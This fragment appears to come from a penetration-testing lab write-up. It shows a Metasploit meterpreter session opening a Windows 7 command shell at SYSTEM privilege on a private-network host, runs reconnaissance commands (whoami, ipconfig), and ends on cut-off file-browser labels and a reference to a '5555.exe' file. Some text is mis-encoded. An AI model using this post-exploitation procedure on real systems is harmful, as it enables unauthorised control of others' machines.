 meterpreter > shell
Process 3212 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>chcp 437
chcp 437
Active code page: 437
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::64f6:ae44:7a34:7ca4%11
IPv4 Address. . . . . . . . . . . : 192.168.85.150
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.85.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
"5555.exe": 7.0 KiB (7,168